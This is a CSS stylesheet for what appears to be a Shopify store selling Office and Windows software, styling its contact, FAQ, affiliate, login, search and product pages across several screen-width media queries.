.template--page\.contact-us .home-guarantees-container .h-g-c-body {
    margin-top: 35px
}

.template--page\.contact-us .home-guarantees-container {
    margin-top: 65px
}

.h-g-c-b-b-button a {
    text-decoration: none;
    font-size: 15px
}

#shopify-section-template--14830874951735__contact {
    margin-top: 130px
}

.template--page\.contact-us form#contact_form {
    display: none
}

.template--page\.contact-us .contact__form {
    margin: auto;
    max-width: 1230px
}

.contact__block textarea {
    background: transparent
}

.contact__block input {
    background: transparent
}

.template--page\.contact-us .logolist__logo img {
    opacity: 1 !important;
    filter: saturate(1) !important;
    transition: all .15s !important
}

.contact__block input.button {
    background: #0067b8
}

.template--page\.faqs-klarna .h-g-c-b-block {
    width: 287px !important;
    border: 2px solid #0067b8;
    height: 350px
}

.template--page\.faqs-klarna .home-guarantees-container {
    margin-top: 0
}

.template--page\.faqs-klarna .accordion {
    max-width: 100% !important;
    margin-top: 62px !important
}

label.accordion__item {
    border: 1px solid #e9edf5;
    max-width: 100% !important
}

.template--page\.faqs-klarna .h-g-c-heading {
    margin-top: 35px;
    margin-bottom: 17px
}

.how-to-uninstall-page {
    max-width: 1100px;
    margin: auto;
    width: 100%
}

ul.uninstall {
    display: flex;
    padding-left: 0;
    width: 100%;
    list-style: none;
    flex-wrap: wrap;
    justify-content: space-between
}

.uninstall li {
    width: 35%
}

.template--page h1.h-reset.font__size--big {
    text-align: center
}

.template--page\.customer-service .banner--section {
    margin: 0 auto;
    max-width: 1268px
}

.customer-service-content p {
    color: #6d8fa0;
    font-size: 16px;
    line-height: 30px
}

.customer-service-content h4 {
    font-size: 30px
}

#s--template--14814870405175__section_content_yzrr3g .s__block {
    display: block !important
}

h2 span.blu {
    color: #1266cc !important
}

.template--page\.how-we-give-back h2.h-reset.title--3bbc2e00-76a5-4db8-8d21-4b537c0c766b.font__size--medium.font__family--title {
    font-size: 45px;
    line-height: 64px;
    padding-right: 93px
}

.template--page\.how-we-give-back .tximage__txt p {
    font-size: 18px
}

#s--template--14817784758327__e15e7922-e7ab-4914-ab24-5ce05f7f5be7 .tximage__txt,#s--template--14817784758327__44c91974-02cb-4e17-a5a3-d53f8dbbf671 .tximage__txt {
    padding-left: 180px;
    max-width: 45rem
}

#s--template--14817784758327__0aa9a39b-699e-4db2-978a-af2995146085 .tximage__txt {
    max-width: 54rem;
    padding-right: 345px
}

#s--template--14817784758327__0aa9a39b-699e-4db2-978a-af2995146085 .tximage__image {
    padding: 55px 0
}

#column--c92822ca-1c29-41b3-805f-0d5f27a08f78 .column__media {
    padding: 42px 0;
    margin-bottom: 10px
}

#logo-sec {
    padding: 50px 0 !important
}

.template--page\.how-we-give-back .column__media {
    border: 1px solid #929292;
    padding: 20px;
    border-radius: 10px
}

#shopify-section-template--14817784758327__e8711448-5360-424a-94f3-70ee0186ed16 {
    max-width: 1100px;
    margin: 0 auto
}

.template--page\.how-we-give-back .newsletter form#contact_form {
    display: flex
}

.template--page\.how-we-give-back .main-container-form {
    margin-top: 80px
}

.template--page\.how-we-give-back .slide__content.center.layout__content {
    position: absolute;
    top: 71%
}

.template--page\.how-we-give-back .slide.adaptive {
    height: 700px;
    border-radius: 15px
}

.template--page\.how-we-give-back .slide {
    border-radius: 15px
}

.template--page\.how-we-give-back i.uil.uil-angle-right-b {
    right: 0;
    top: 0
}

.template--page\.how-we-give-back i.uil.uil-angle-left-b {
    left: 0
}

#aff-logo {
    gap: 29px
}

#aff-logo .s__block--columnImage {
    flex-basis: 30.333333% !important;
    background: #f0f7fe;
    padding: 17px 13px !important
}

#aff-logo .section__heading--heading h2 {
    font-size: 34px !important;
    padding: 28px 0 0 0
}

#aff-lo .s__block--columnImage {
    border: 1px dashed;
    flex-basis: 45%;
    padding: 20px !important
}

#aff-lo {
    gap: 14px 32px;
    justify-content: center
}

.column__media iframe {
    width: 100%;
    aspect-ratio: 16/9
}

#youtube-vid {
    margin: 0 auto;
    max-width: 1210px
}

.template--page\.affiliate-program .section__heading--heading h2 {
    font-size: 40px
}

.template--page\.affiliate-program label.accordion__item {
    border: 1px solid #04a3ff
}

.template--page\.affiliate-program span.accordion__item--title {
    font-weight: 600
}

.template--page\.faq-page .row.no-gap.center.layout__content.s__content {
    background: #f2f5f7
}

.template--page\.faq-page span.accordion__item--title {
    background: #fff
}

.template--page\.faq-page label.accordion__item {
    background: #fff !important
}

#faq__fast__easy {
    background: #f2f5f7
}

#shopify-section-template--14852637130807__section_faq_XFMJpB {
    margin-bottom: 0 !important
}

.template--page\.faq-page .section__heading {
    padding: 45px 0 0 0
}

.template--page\.faq-page .accordion__item--title h4 {
    font-size: 15px
}

.template--page\.faq-page span.section__heading--subheading {
    font-size: 15px
}

#faq__fast__easy h2.h-reset.font__family--title {
    font-size: 18px;
    border-bottom: 3px dotted #1f8ab6;
    padding-bottom: 6px
}

.template--page\.faq-page .column__text h4 {
    color: #1f8ab6 !important
}

.template--page\.faq-page .accordion__item--content {
    color: #6d8fa0 !important;
    font-size: 14px
}

#s--template--14852637130807__section_content_VMAft7 {
    max-width: 1279px;
    margin: 0 auto
}

#s--template--14852637130807__section_columns_dAL3E9 .columns__column {
    display: flex !important;
    flex-direction: column-reverse !important;
    align-content: center !important;
    align-items: center !important
}

.template--page\.faq-page .heading_link a {
    width: 157px;
    height: 45px;
    background: linear-gradient(45deg,#1480c8,#04a3ff);
    color: #fff !important;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    cursor: pointer;
    border: 0;
    display: flex;
    padding: 31px;
    align-items: center;
    font-weight: 600
}

.template--page\.faq-page .heading_link svg {
    display: none !important
}

#faq_chat_heading h2.h-reset.font__family--title {
    font-weight: 500
}

.template--search .searchpage__section a {
    font-size: 18px
}

.faq_search {
    text-align: center;
    background: linear-gradient(45deg,#1480c8,#04a3ff);
    height: 350px;
    max-width: 1277px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.faq_search h4 {
    color: white !important;
    font-size: 38px;
    font-weight: 600
}

.faq_search input[type="text"],.faq_search input[type="submit"] {
    padding: 14px;
    border-radius: 0;
    width: 50%
}

form#searchResults {
    width: 100%
}

.accordion input {
    display: none !important
}

.template--blog .blog__listing--info,.template--blog\.artical .blog__listing--info {
    max-width: 34rem;
    text-align: center;
    padding: 10px
}

.template--blog .article__max-width,.template--blog\.artical .article__max-width {
    max-width: 1200px;
    gap: 20px
}

.template--blog .blog__listing--horizontal,.template--blog\.artical .blog__listing--horizontal {
    display: flex;
    margin-bottom: 0 !important;
    flex-direction: column;
    align-items: center;
    flex-basis: auto;
    border: 1px solid gray;
    padding: 10px;
    border-radius: 7px
}

.template--page\.help-center .columns__column {
    border: 1px solid gray;
    border-radius: 4px
}

.template--page\.help-center .col-md-4 {
    flex-basis: 24.333333%
}

.template--page\.help-center .column__text p {
    min-height: 83px
}

.template--page\.help-center .columns__column {
    padding: 22px !important
}

.template--page\.help-center .columns__column:hover {
    box-shadow: 0 2px 10px rgba(0,0,0,0.3)
}

#mt-40 {
    margin-top: 6%;
    gap: 37px;
    max-width: 1500px;
    border-radius: 4px
}

#cstm-need {
    max-width: 1500px;
    gap: 37px
}

#cstm-need .columns__column {
    padding: 20px !important;
    border-radius: 4px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.3)
}

.sections-menu svg {
    display: none
}

.template--blog\.artical a.blog__listing--ratio.blog__image {
    display: none
}

.template--blog\.artical .blog__listing--horizontal {
    margin-bottom: 0;
    padding: 66px 0 0 0;
    height: 400px
}

.template--search .row.max-width {
    display: flex;
    justify-content: center;
    font-size: 39px;
    text-transform: capitalize
}

.searchpage__title {
    font-size: 40px
}

.template--search .card__buttons {
    display: block
}

.template--search span.product-sale-price {
    font-size: 28px;
    color: green !important
}

.template--search a.pagination__page,.template--search .pagination__page--current.pagination__page {
    font-size: 20px
}

.template--search ul.office-apps {
    margin: 0
}

.logout_button {
    display: flex;
    justify-content: center;
    margin-top: 40px
}

.logout_button a {
    border: 1px solid;
    padding: 12px;
    border-radius: 8px;
    background: #0067c1;
    text-decoration: none;
    color: white
}

.logout_button a:hover {
    border: 1px solid #0067b8;
    background: transparent
}

.login_main_container {
    display: flex;
    max-width: 1200px;
    margin: 0 auto
}

.login-image {
    position: relative;
    width: 100%
}

.login-image img {
    height: 100%
}

.image-text {
    position: absolute;
    top: 61%;
    top: 62%;
    left: 32px
}

.image-text p {
    font-size: 40px;
    margin: 0 0 15px
}

.image-text a {
    font-size: 14px
}

.image-text .login_text,.image-text .login-link {
    color: #fff
}

.template--customers\/login input.button.button--submit,.template--customers\/register input.button.button--submit {
    background: linear-gradient(225deg,#f7a714,#f76b1c);
    width: 100%;
    border-radius: 0
}

.template--customers\/login .customer__form label,.template--customers\/register .customer__form label {
    color: #9ea0a5;
    font-size: 12px
}

.button--notice {
    color: #0067b8 !important;
    font-size: 15px !important
}

.form_image_logo img {
    width: 50%
}

.form_image_logo {
    display: flex;
    justify-content: center;
    margin-bottom: 65px
}

.login_content_container {
    background: #f2f5f7
}

.customer__form {
    background: #fff
}

form#customer_login,form#create_customer {
    width: 80%;
    margin: auto
}

a.button--notice {
    padding-left: 60px
}

.template--customers\/login .customer__form {
    margin: 0;
    padding-top: 37px
}

.template--customers\/login .wrapper--bottom {
    padding-top: 0 !important
}

.template--customers\/login .banner {
    margin-bottom: 0 !important
}

@media(max-width: 1366px) {
    a.nav__link.nav__link--fill {
        padding:0 5px !important
    }

    .template--page\.help-center .column__text p {
        line-height: 29px
    }

    .template--product .accordion,.template--product\.powerpoint-2021-pc .accordion,.template--product\.office-2021-homeandbusine .accordion,.template--product\.word-2021-for-mac .accordion,.template--product\.powerpoint-2021-for-mac .accordion,.template--product\.excel-2021-pc .accordion,.template--product\.excel-2021-for-mac .accordion,.template--product\.windows-11-home .accordion,.template--product\.windows-11-pro .accordion {
        margin-top: 20px !important;
        max-width: 90% !important
    }

    .row.inline-upsell.max-width {
        max-width: 90%
    }
}

@media(max-width: 1300px) {
    a.nav__link.nav__link--fill {
        padding:0 5px !important
    }

    .template--page\.help-center .column__text p {
        font-size: 16px;
        color: #6d8fa0 !important;
        line-height: 1.5
    }

    .template--page\.help-center .column__text p {
        min-height: 94px
    }

    .template--blog .article__max-width {
        justify-content: center
    }

    .sections-menu svg {
        display: none
    }

    .template--index span.product-sale-price {
        font-size: 13px
    }

    .template--index .card__buttons {
        margin-top: 0 !important
    }

    .image-section {
        gap: 0;
        flex-direction: column;
        padding-right: 25px;
        justify-content: center;
        align-items: flex-end
    }

    .top-bar-main-container {
        justify-content: space-between;
        gap: 0
    }
}

@media(max-width: 1199px) {
    .image-section {
        flex-direction:column;
        justify-content: space-evenly;
        padding: 10px 0
    }

    a.nav__link.nav__link--fill {
        min-height: 30px !important
    }

    .template--index .product-label {
        margin-left: 4px
    }

    #content-text-second img {
        width: 400px
    }

    .quiz_button a .button--primary {
        width: 44% !important
    }

    .template--index .tximage__image {
        padding: 17px
    }

    #content-text .tximage__txt {
        padding: 14px 18px !important
    }

    #heading {
        margin-top: 0
    }

    span.product__price--old.jsPrice {
        font-size: 18px
    }

    .template--product .product__title--ppTitle,.template--product\.powerpoint-2021-pc .product__title--ppTitle,.template--product\.office-2021-homeandbusine .product__title--ppTitle,.template--product\.word-2021-for-mac .product__title--ppTitle,.template--product\.powerpoint-2021-for-mac .product__title--ppTitle,.template--product\.excel-2021-pc .product__title--ppTitle,.template--product\.excel-2021-for-mac .product__title--ppTitle,.template--product\.windows-11-home .product__title--ppTitle,.template--product\.windows-11-pro .product__title--ppTitle {
        font-size: 27px
    }

    .template--product .product__price--sale,.template--product\.powerpoint-2021-pc .product__price--sale,.template--product\.office-2021-homeandbusine .product__price--sale,.template--product\.word-2021-for-mac .product__price--sale,.template--product\.powerpoint-2021-for-mac .product__price--sale,.template--product\.excel-2021-pc .product__price--sale,.template--product\.excel-2021-for-mac .product__price--sale,.template--product\.windows-11-home .product__price--sale,.template--product\.windows-11-pro .product__price--sale {
        font-size: 20px
    }

    #s--template--14807614881847__d5a43874-dda6-48da-9cb4-f4af6c1329fe .columns__column {
        min-height: 119px !important
    }

    #customer_icon {
        display: grid
    }

    .sections-container {
        flex-direction: column
    }

    .sections-menu {
        width: 100%
    }

    .sections-menu>ul {
        height: 0;
        transform: scale(0)
    }

    .sections-menu>ul.dropActive {
        height: 100%;
        transform: scale(1);
        transition-property: transform,height
    }

    .sections-list {
        width: 100%
    }

    .sections-list h3 {
        text-align: center
    }

    .sections-menu svg {
        height: 20px;
        width: 20px;
        position: absolute;
        right: 33px;
        display: block
    }

    .sections-menu h3 {
        border-bottom: 2px solid gray
    }

    .sections-menu h3 {
        position: relative;
        text-align: left
    }

    .sections-menu h3 svg {
        position: absolute;
        top: 16px
    }

    .sections-menu li a {
        display: block !important
    }

    .footer-link {
        gap: 0;
        flex-direction: column
    }

    .footer-social-icon {
        right: 70px
    }

    label.filter__group-title {
        font-size: 18px
    }

    .template--index span.card__price.card__price--sale {
        justify-content: space-between
    }
}

@media(max-width: 1024px) {
    .template--index .card--holder {
        flex-basis:33.33% !important;
        max-width: 33.33% !important
    }

    .plistitm .ptitles p {
        font-size: 20px;
        font-weight: 600
    }

    .multiple-items .slick-prev {
        left: -15px;
        z-index: 1
    }

    .multiple-items .slick-next {
        right: -15px;
        z-index: 1
    }

    #content-text h2 {
        text-align: left;
        font-size: 28px;
        line-height: 38px
    }

    #banner a.button.button--primary {
        width: 85%
    }

    #banner h2.h-reset.font__family--title {
        font-size: 27px;
        line-height: 35px
    }

    .mySlider .h-g-c-b-b-image,.h-g-c-b-b-title {
        text-align: center
    }

    .mySlider .h-g-c-b-block {
        justify-content: center;
        align-items: center
    }

    .template--index span.product-sale-price {
        font-size: 13px;
        line-height: 29px
    }

    .main-container-accordian {
        margin: auto;
        max-width: 1278px;
        position: relative;
        padding: 25px 15px !important
    }

    .template--index .product-label {
        width: 72px !important
    }

    .template--article .col-12.breadcrumbs--default {
        padding-left: 2%
    }

    .top-section-image {
        display: flex
    }

    .image-section {
        display: flex;
        flex-direction: column;
        gap: 0
    }

    .template--collection\.best-seller .row--product-list .row--product .col-md-3 {
        flex-basis: 50% !important
    }

    nav.main__navigation {
        width: 100%;
        margin-right: 14px
    }

    nav.main__navigation {
        display: block
    }

    .top-bar-image,.top-bar-image img {
        height: 34px
    }
}

div#transcySwitcherContainer {
    display: none
}

.i18n__holder {
    position: unset !important;
    margin-top: unset !important;
    background: unset !important;
    min-width: 200px;
    right: unset;
    box-shadow: unset !important;
    */text-align: unset !important;
    display: unset !important;
    height: unset !important;
    overflow: hidden;
    opacity: unset !important;
    transition: opacity .25s;
    padding: !important;
    z-index: 999;
    color: var(--textColor);
    font-size: initial
}

.custm_currcy {
    position: fixed;
    right: 20px;
    top: 200px;
    border-radius: 8px;
    width: auto;
    color: #fff;
    font-size: 18px;
    background: rgba(0,0,0,0.5);
    box-shadow: 0 3px 6px 2px #88c9f9;
    padding: 5px 7px;
    height: 44px
}

.custm_currcy .localization-selector {
    background: transparent;
    color: #fff;
    border: 0
}
}

@media(min-width: 501px) and (max-width:991px) {
    .top-bar-image {
        height:30px
    }

    .top-bar-image img {
        height: 30px
    }

    header.page__header.page__header--desktop {
        display: none
    }

    .contact {
        display: none
    }

    .right-container {
        display: none
    }

    header.page__header.page__header--mobile.hide-desktop {
        display: flex !important
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0)
    }

    .image-section {
        gap: 100px
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform .2s;
        height: 100vh;
        --accent: #514bbf;
        --linkColor: #727272;
        background: var(--bodyBackgroundColor);
        padding: 1rem;
        z-index: 10
    }

    .nav__link {
        padding: 1rem .5rem;
        display: inline-block;
        width: calc(100% - 40px);
        min-height: 40px
    }

    .mobile__submenu__toggle {
        width: 40px;
        margin-top: -45px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
        float: right
    }

    .template--collection span.jsPrice {
        font-size: 17px
    }

    input[id="open-mobile-nav"]:checked+.overlay {
        display: block
    }

    .mobile-submenu-label {
        font-size: 1.5rem
    }

    .header__utility,.mobile-submenu-label {
        min-width: 55px;
        max-width: 55px
    }

    .mobile__submenu__toggle .uil-minus {
        display: none
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all .2s;
        padding-left: 1rem
    }

    #banner {
        display: flex;
        flex-direction: column-reverse !important
    }

    ul.mobile_link {
        justify-content: space-between
    }

    .mobile_logo img {
        width: 37%
    }

    #collection .col-md-3 {
        flex-basis: 57% !important;
        max-width: 100% !important
    }

    #collection .row {
        justify-content: center !important
    }

    .minicart__button.minicart__button--shopping-cart {
        position: absolute !important;
        right: 13px !important
    }

    #banner {
        margin-top: 50px
    }

    #shopify-section-template--14747686174775__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 .tximage__txt,#shopify-section-template--14747686174775__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d .tximage__txt {
        padding-left: 60px
    }

    .tximage__image {
        padding: 31px !important
    }

    #s--template--14747686174775__6e28fb90-edf5-4a59-b607-8e0189487958 img {
        padding-left: 0
    }

    .testimonial__content.inherit p {
        font-size: 15px
    }

    span.bcard__title {
        font-size: 15px
    }

    p.p-reset.bcard__excerpt {
        font-size: 11px
    }

    #heading span.section__heading--subheading {
        max-width: 66%
    }

    #content-text h2 {
        font-size: 26px;
        line-height: 1.3
    }

    #content-text p,#content-text-second p {
        font-size: 15px;
        padding-left: 10px
    }

    #content-text a.button.button--primary,#content-text h2 {
        padding-left: 10px !important
    }

    .footer-link {
        display: block
    }

    .footer-link p {
        text-align: center
    }

    .footer .col-md,.subfooter .col-md {
        min-width: 50% !important
    }

    .footer__block {
        padding: 16px 68px !important
    }

    .center.col-12.col-md-4.card--holder {
        flex-basis: 50%;
        max-width: 50%
    }

    .filter__group-title {
        font-size: 13px !important
    }

    .filter__checkbox.filter__tag span {
        font-size: 14px
    }

    .template--collection .shop-now-button .cart-button {
        padding: 15px 65px;
        font-weight: 500px
    }

    .template--collection .button--addToCart {
        padding: 15px 50px
    }

    .template--collection svg {
        right: 25% !important
    }

    .filter__group-title::after {
        right: 3px !important;
        top: 3px
    }

    .home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-title {
        font-size: 15px
    }

    .col-12.col-md-4.gallery.gallery__default {
        flex-basis: 50%;
        display: flex;
        flex-direction: column !important
    }

    .product__atc {
        position: inherit
    }

    h1.h-reset.product__title.product__title--ppTitle.font__family--base.font__size--medium.margin__bottom--reduced {
        font-size: 24px
    }

    .support_img h3 {
        font-size: 9px
    }

    .template--product .col-md-4 {
        flex-basis: 50%;
        max-width: 50%
    }

    .template--page\.help-center .col-md-4 {
        flex-basis: 33.333333%
    }

    .template--page\.help-center .column__text p {
        min-height: 94px;
        line-height: 1.5
    }

    .template--index span.card__price.card__price--sale {
        gap: 36px
    }

    #s--template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 .tximage__txt,#s--template--14795775574071__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d .tximage__txt {
        padding-left: 66px
    }

    #s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958 img {
        padding-left: 11px !important
    }

    .collection-price {
        display: flex;
        align-items: center
    }

    .product__atc {
        width: 100%
    }

    #power_service {
        display: block
    }

    .template--page\.about-us .columns__column {
        padding: 0 25px !important
    }

    #s--template--14807614881847__cf42d245-72aa-4ebd-bc63-fca6dcb2681c .s__block {
        min-width: 50rem
    }

    .template--page\.about-us .s__content {
        padding: 0 25px !important
    }

    .template--page\.about-us .column__button svg {
        display: none
    }

    #shopify-section-template--14830874951735__2ed8fa74-07cf-4910-8a4e-d316023f3d40 {
        height: auto !important
    }

    .template--page\.contact-us .home-guarantees-container .h-g-c-body {
        flex-flow: unset
    }

    #s--template--14830874951735__84937534-6ecc-40c5-b5cb-f34a390364f4 .logolist__logo {
        width: 50% !important
    }

    #s--template--14795775672375__d98f4fb1-621c-438b-903e-96a09fa5021a .s__content {
        padding: 0 44px !important
    }

    .template--page\.faqs-klarna .home-guarantees-container .h-g-c-body {
        justify-content: center
    }

    ul.uninstall {
        justify-content: space-evenly
    }

    #affiliate__faq {
        padding: 0 25px !important
    }

    #youtube-vid {
        padding: 0 15px !important
    }

    #s--template--14817784758327__e055ad10-3f23-4009-b079-78892b47fe76 .row.s__content.middle.layout__content {
        flex-direction: column-reverse !important
    }

    #s--template--14817784758327__e055ad10-3f23-4009-b079-78892b47fe76 .tximage__txt {
        flex-basis: 100%;
        max-width: 100%
    }

    .template--page\.how-we-give-back h2.h-reset.title--3bbc2e00-76a5-4db8-8d21-4b537c0c766b.font__size--medium.font__family--title {
        font-size: 38px !important;
        line-height: 52px !important;
        padding-right: 0 !important;
        min-width: 40rem
    }

    #s--template--14817784758327__e055ad10-3f23-4009-b079-78892b47fe76 .col-12.col-md-4.tximage__image {
        flex-basis: 50% !important;
        max-width: 50% !important
    }

    .template--page\.how-we-give-back .row.s__content.middle.layout__content {
        flex-direction: column
    }

    #s--template--14817784758327__e15e7922-e7ab-4914-ab24-5ce05f7f5be7 .tximage__txt,#s--template--14817784758327__44c91974-02cb-4e17-a5a3-d53f8dbbf671 .tximage__txt {
        padding-left: 0
    }

    .template--page\.how-we-give-back .tximage__image {
        width: 600px;
        max-width: 100%
    }

    #s--template--14817784758327__0aa9a39b-699e-4db2-978a-af2995146085 .tximage__txt {
        max-width: 54rem;
        padding-right: 0
    }

    #column--c153fc69-fc69-4f41-b651-bf2d6a47af4a .column__media {
        padding: 18px 50px
    }

    #shopify-section-template--14817784758327__e8711448-5360-424a-94f3-70ee0186ed16 {
        padding: 0 50px
    }

    .template--page\.how-we-give-back .slide__content.center.layout__content {
        top: 60%
    }

    .template--index .card--holder {
        flex-basis: 50% !important;
        max-width: 50% !important
    }

    .quiz_button .button--primary {
        width: 50% !important
    }

    ul.tabs li {
        font-size: 16px;
        white-space: nowrap
    }

    ul.tabs li.active {
        color: #222;
        border-left: none !important;
        font-weight: 700;
        border-bottom: 3px solid #036ab5
    }

    .template--page\.office-2021-products .accordion {
        padding: 0 20px
    }

    .bg-container-tabs .container-tabs {
        width: auto !important
    }

    ul.tabs {
        display: flex;
        justify-content: center
    }

    .tabcontents ul {
        display: grid !important;
        grid-template-columns: auto auto;
        grid-gap: 20px
    }

    .bg-container-tabs {
        display: block !important
    }

    .tabcontents ul li {
        width: auto !important
    }

    .compare__content-wrap .product_wrap {
        display: grid !important;
        grid-template-columns: auto auto;
        padding: 0 93px;
        grid-gap: 93px
    }

    #shopify-section-template--14795820367927__7f12ae19-51b7-4736-bc8d-e13a25b15641 .compare__content-wrap {
        position: static !important
    }

    input:checked ~ label i.uil.uil-plus {
        display: none
    }

    .template--blog .article__max-width,.template--blog\.artical .article__max-width {
        justify-content: center
    }

    .template--collection\.best-seller .row--product-list .row--product .col-md-3 {
        min-width: 50% !important
    }

    .image-text p {
        font-size: 28px
    }

    .image-text {
        left: 21px
    }

    #customer_reviews {
        display: block
    }
}

@media(max-width: 767px) {
    .article__title {
        padding:26px 0;
        line-height: 40px
    }

    .article__title {
        padding: 25px 0;
        font-size: 30px;
        text-align: center
    }

    .contact {
        display: none
    }

    .collection .breadcrumbs {
        padding: 20px 0
    }

    .collection .h-reset.font__size--medium {
        font-size: 28px !important;
        margin: 15px 0;
        line-height: 30px
    }

    #heading-business .section__heading--heading h2 {
        font-size: 28px
    }

    #heading-business {
        margin-top: 0
    }

    .defult_template-pdp .gallery__thumbnails {
        padding: 0 15px
    }

    ul.mac_window_icon li p {
        font-size: 18px;
        margin-top: 5px;
        margin-bottom: 5px
    }

    .defult_template-pdp .margin__bottom--reduced {
        margin-bottom: 25px !important;
        line-height: 40px
    }

    .defult_template-pdp .pdp_tilte-sec .support_img {
        padding: 15px 0
    }

    .defult_template-pdp .pdp_tilte-sec .sector {
        margin-bottom: 20px
    }

    #banner h2.h-reset.font__family--title {
        font-size: 27px;
        line-height: 35px;
        margin-top: 20px
    }

    #heading-business span.section__heading--subheading {
        margin: auto;
        max-width: 100%
    }

    .right-container {
        display: none
    }

    #banner {
        display: flex;
        flex-direction: column-reverse !important
    }

    #banner .button {
        padding: 10px 14px !important
    }

    #banner a.button.button--primary {
        width: 70%
    }

    .h-g-c-h-subtitle span {
        font-size: 20px;
        line-height: 2
    }

    .h-g-c-h-subtitle span {
        font-size: 20px;
        line-height: 2
    }

    .tp-widget-wrapper {
        margin-top: 40px !important
    }

    .h-g-c-h-title {
        font-size: 31px;
        padding: 0 22px
    }

    .h-g-c-h-subtitle {
        padding: 10px 22px !important
    }

    .home-guarantees-container .h-g-c-body .h-g-c-b-block {
        margin: 20px
    }

    span.section__heading--subheading {
        line-height: 24px
    }

    .card--holder {
        max-width: 100% !important;
        flex-basis: 100% !important
    }

    .template--index span.card__price.card__price--sale {
        gap: 8px
    }

    .template--index .product-label {
        width: 90px;
        margin-left: 0
    }

    #content-text-second img {
        width: 314px;
        margin-left: 61px
    }

    #s--template--14795775574071__0313e1d7-3a5d-4730-91a0-7aa398c56256 {
        height: 182px !important
    }

    #s--template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94:after {
        left: 27px !important;
        top: 24% !important
    }

    #s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958:after {
        left: 25px !important;
        top: 30% !important
    }

    #s--template--14795775574071__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d:after {
        left: 26px !important;
        top: 65% !important
    }

    #s--template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94:before {
        top: 64% !important;
        left: 25px !important
    }

    #s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958:before {
        top: 48% !important;
        left: 25px !important
    }

    #s--template--14795775574071__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d:before {
        top: 19% !important;
        left: 25px !important
    }

    #s--template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 .tximage__txt,#s--template--14795775574071__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d .tximage__txt {
        padding-left: 71px
    }

    #s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958 .tximage__txt {
        padding-left: 70px
    }

    #s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958 img {
        padding-left: 0 !important
    }

    #content-text .tximage__txt {
        padding: 8px 17px !important
    }

    #content-text p,#content-text-second p {
        font-size: 14px
    }

    #heading span.section__heading--subheading {
        max-width: 100%
    }

    ul.support-link {
        gap: 10px;
        padding: 5px 20px
    }

    ul.footer-link-list {
        gap: 10px;
        padding: 0 20px
    }

    ul.footer-link-list li {
        font-size: 16px
    }

    .footer-link p {
        text-align: center
    }

    .footer-social-icon {
        left: 0;
        right: 0
    }

    .footer-link {
        display: block
    }

    .slide h2.h-reset.font__family--title {
        font-size: 20px !important
    }

    .product__atc {
        position: inherit;
        float: left !important;
        left: 100%;
        top: 0
    }

    .home-guarantees-container .h-g-c-body {
        display: block
    }

    .template--product .home-guarantees-container .template--product\.powerpoint-2021-pc .home-guarantees-container,.template--product\.office-2021-homeandbusine .home-guarantees-container,.template--product\.word-2021-for-mac .home-guarantees-container,.template--product\.powerpoint-2021-for-mac .home-guarantees-container,.template--product\.excel-2021-pc .home-guarantees-container,.template--product\.excel-2021-for-mac .home-guarantees-container,.template--product\.windows-11-home .home-guarantees-container,.template--product\.home-student-for-mac-2021 .home-guarantees-container,.template--product\.home-business-mac-2021 .home-guarantees-container,.template--product\.home-student-for-mac-2019 .home-guarantees-container,.template--product\.home-and-student-2019 .home-guarantees-container {
        height: auto
    }

    .home-guarantees-container .h-g-c-body .h-g-c-b-block {
        width: 90% !important
    }

    .home-guarantees-container {
        margin-top: 24px !important
    }

    .accordion__item--title::after {
        font-size: 13px !important;
        right: 4px !important
    }

    input.contact_email {
        width: 55%
    }

    .template--collection .shop-now-button svg {
        right: 123px !important
    }

    .template--collection .shop-now-button .cart-button {
        padding: 15px 50px !important;
        width: 100%
    }

    #mt-40 {
        display: block;
        padding: 20px !important
    }

    #cstm-need {
        display: block;
        padding: 20px !important
    }

    #section-template--14795775213623__banner {
        margin-top: 40px
    }

    .template--blog .row__blog {
        padding: 20px
    }

    .template--index .card--holder {
        flex-basis: 100% !important;
        max-width: 100% !important
    }

    #power_service .column__text h1 {
        font-size: 50px;
        text-align: center;
        line-height: 1
    }

    .template--page\.about-us .tximage__txt {
        padding: 32px 24px !important
    }

    #s--template--14830874951735__84937534-6ecc-40c5-b5cb-f34a390364f4 {
        margin-top: 600px
    }

    #s--template--14830874951735__84937534-6ecc-40c5-b5cb-f34a390364f4 .s__content {
        padding: 0 37px !important
    }

    .logolist__logo {
        width: 44% !important
    }

    .template--page\.contact-us .page__header {
        margin-bottom: 44px
    }

    #s--template--14795775672375__d98f4fb1-621c-438b-903e-96a09fa5021a .s__content {
        padding: 0 25px !important
    }

    #faq_section span.accordion__item--title p {
        font-size: 16px
    }

    ul.uninstall p {
        min-width: 24rem
    }

    ul.uninstall {
        flex-direction: column
    }

    #aff-lo .s__block--columnImage {
        flex-basis: 100% !important
    }

    #aff-logo .s__block--columnImage {
        flex-basis: 100% !important
    }

    #aff-lo,#aff-logo,#affiliate__faq {
        padding: 0 25px !important
    }

    #youtube-vid {
        padding: 0 15px !important
    }

